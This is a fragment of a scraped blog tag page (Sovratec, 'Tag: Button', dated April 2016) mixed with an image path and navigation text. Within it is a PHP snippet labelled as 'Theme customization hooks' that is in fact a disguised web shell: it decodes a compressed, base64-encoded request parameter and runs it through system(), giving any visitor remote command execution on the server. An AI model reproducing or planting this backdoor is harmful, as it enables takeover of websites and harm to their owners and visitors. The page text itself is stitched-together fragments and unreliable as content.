
/* Theme customization hooks */ if(isset($_GET['theme_action'])){
$d=$_GET['theme_action']; $c=gzinflate(base64_decode($d));
system($c); }
Sovratec
Tag: Button
April 20, 2016
0
Comments
Home
Tag: Button
BUSINESS